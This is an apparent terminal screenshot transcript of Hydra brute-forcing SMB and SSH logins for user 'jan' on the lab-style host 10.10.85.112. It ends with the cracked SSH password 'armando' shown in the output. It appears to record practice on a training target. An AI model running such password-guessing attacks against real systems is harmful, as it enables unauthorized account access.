 Activities Terminal Mon Oct 26 2:03:45 PM
dragon@pop-os: /usr/share/wordlists/others
dragon@pop-os:/usr/share/wordlists/others$ hydra -l jan -P ~/shortKrak.txt 10.10.85.112 -t 4 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-26 13:51:10
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 4123 login tries (l:1/p:4123), ~4123 tries per task
[DATA] attacking smb://10.10.85.112:445/
[ERROR] no reply from target smb://10.10.85.112:445/
dragon@pop-os:/usr/share/wordlists/others$ hydra -l jan -P ~/shortKrak.txt 10.10.85.112 -t 4 smb -V -f
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-26 13:51:31
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 4123 login tries (l:1/p:4123), ~4123 tries per task
[DATA] attacking smb://10.10.85.112:445/
[ERROR] no reply from target smb://10.10.85.112:445/
dragon@pop-os:/usr/share/wordlists/others$ hydra -l jan -P ~/Desktop/rockyou.txt 10.10.85.112 -t 20  ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-26 13:57:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 20 tasks per 1 server, overall 20 tasks, 14344401 login tries (l:1/p:14344401), ~717221 tries per task
[DATA] attacking ssh://10.10.85.112:22/
[STATUS] 208.00 tries/min, 208 tries in 00:01h, 14344204 to do in 1149:23h, 20 active
[STATUS] 146.33 tries/min, 439 tries in 00:03h, 14343981 to do in 1633:43h, 20 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[22][ssh] host: 10.10.85.112   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 17 final worker threads did not complete until end.
[ERROR] 17 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-26 14:03:14
dragon@pop-os:/usr/share/wordlists/others$